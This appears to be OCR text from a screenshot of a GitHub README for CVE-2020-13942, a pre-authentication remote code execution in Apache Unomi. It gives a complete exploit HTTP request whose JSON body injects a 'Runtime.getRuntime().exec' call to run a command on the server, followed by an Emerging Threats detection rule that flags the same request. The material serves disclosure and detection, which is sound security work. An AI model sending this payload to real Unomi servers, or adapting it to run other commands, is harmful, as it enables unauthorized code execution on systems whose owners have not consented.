 Chrome File Edit View History Bookmarks People Tab Window Help Rohit Gautam Sat 21 Nov 3:58 AM
SB Apache Unomi CVE-2020-139 WAF JSON decoding capability eugenebmx/CVE-2020-13942: lp008/CVE-2020-13942 Apache Unomi - Censys
github.com/lp008/CVE-2020-13942 A 8 B Paused
README.md Update README.md 2 days ago
Readme
README.md
Releases
No releases published
CVE-2020-13942 Apache Unomi pre-auth RCE
Packages
No packages published
CVE-2020-13942 exploit
POST /context.json HTTP/1.1
Host: x.x.x.x
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/72.0.3626.81
Safari/537.36 SE 2.X MetaSr 1.0
Content-Type: application/json
Content-Length: 200
{"filters":[{"id" : "test","filters": [{"condition": {"parameterValues": {"test":
"script::Runtime.getRuntime().exec('whoami')"},"type":"profilePropertyCondition"}}]}],"sessionId": "test"}
CVE-2020-13942 Detection rules
alert http any any -> any any (msg:"ET EXPLOIT CVE-2020-13942 Apache Unomi pre-auth RCE";
flow:established,to_server; content:"POST"; http_method; content:"/context.json"; http_uri;
content:"Runtime.getRuntime()"; http_client_body; nocase; content:".exec("; http_client_body; nocase;
reference:url,twitter.com/chybeta/status/1328912309440311297; reference:cve,2020-13942; classtype:attempted-
admin; sid:2031120; rev:2; metadata:affected_product Web_Server_Applications, attack_target Client_Endpoint,
created_at 2020_11_18, former_category EXPLOIT, signature_severity Major, updated_at 2020_11_18;)
© 2020 GitHub, Inc. Terms Privacy Security Status Help Contact GitHub Pricing API Training Blog About